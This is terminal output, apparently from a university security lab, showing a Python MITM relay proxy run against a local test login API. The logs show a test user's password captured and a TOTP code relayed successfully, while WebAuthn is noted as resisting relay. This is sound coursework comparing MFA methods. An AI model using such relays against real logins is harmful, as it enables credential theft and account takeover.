 ┌──(steven㉿kali)-[~/…/v1-D7076E-Lab3/Deliverables/Code/Attack & Testing Scripts]
└─$ python3 mitm_proxy.py
=== MITM Relay Proxy Demonstration ===
This proxy demonstrates:
1. Credential capture from login requests
2. OTP relay attacks (TOTP/HOTP can be captured and forwarded)
3. WebAuthn protection (origin binding prevents relay)
Key Findings:
- OTP (TOTP/HOTP): Vulnerable to MITM relay attacks
- WebAuthn: Protected by origin binding - relay attacks fail
To test the proxy:
1. Ensure the real API is running on port 5000
2. Send requests to proxy at http://localhost:8080
3. Check captured data at http://localhost:8080/proxy/captured
4. View statistics at http://localhost:8080/proxy/stats
5. Save logs at http://localhost:8080/proxy/save (POST)
Starting proxy server...
=== MITM Proxy Server ===
Proxy running on: http://localhost:8080
Target server: http://localhost:5000
Ready to capture and relay traffic...
* Serving Flask app 'mitm_proxy'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8080
* Running on http://192.168.2.9:8080
Press CTRL+C to quit
127.0.0.1 - - [19/Oct/2025 15:06:28] "GET /proxy/stats HTTP/1.1" 200 -
[MITM] Captured credentials:
Username: relay_test_user
Password: SecurePass123!
Relay: SUCCESS (latency: 52.74ms)
127.0.0.1 - - [19/Oct/2025 15:06:29] "POST /login HTTP/1.1" 200 -
[MITM] Captured OTP:
Username: relay_test_user
OTP/Token: 687903
Type: TOTP
Relay: SUCCESS (latency: 39.00ms)
[!] OTP RELAY ATTACK SUCCESSFUL - OTP was captured and forwarded!
127.0.0.1 - - [19/Oct/2025 15:06:31] "POST /mfa/verify HTTP/1.1" 200 -
127.0.0.1 - - [19/Oct/2025 15:06:34] "GET /proxy/stats HTTP/1.1" 200 -